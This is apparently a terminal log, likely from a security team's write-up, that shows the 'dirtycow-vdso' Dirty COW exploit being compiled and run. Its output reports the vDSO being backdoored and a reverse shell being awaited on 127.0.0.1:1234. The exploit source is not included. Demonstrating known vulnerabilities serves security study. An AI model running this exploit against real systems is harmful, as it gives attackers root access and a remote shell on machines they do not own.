 root@31a04338b539:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@31a04338b539:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
Tide安全团队